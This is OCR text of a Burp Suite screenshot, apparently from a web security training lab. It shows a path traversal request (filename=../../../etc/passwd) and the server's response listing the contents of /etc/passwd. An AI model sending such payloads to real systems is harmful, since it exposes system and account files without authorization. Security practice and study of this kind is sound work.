 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0abd00660393d0b0849686b500aa00a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0abd00660393d0b0849686b500aa00a9.web-security-academy.net
3 Cookie: session=2zVOo2Mn94O4RodKAJwhFbuvMxsR832n
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abd00660393d0b0849686b500aa00a9.web-security-academ
y.net/product?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolog
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 2,410 bytes | 515 millis
Event log (3) All issues Memory: 127.5MB
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.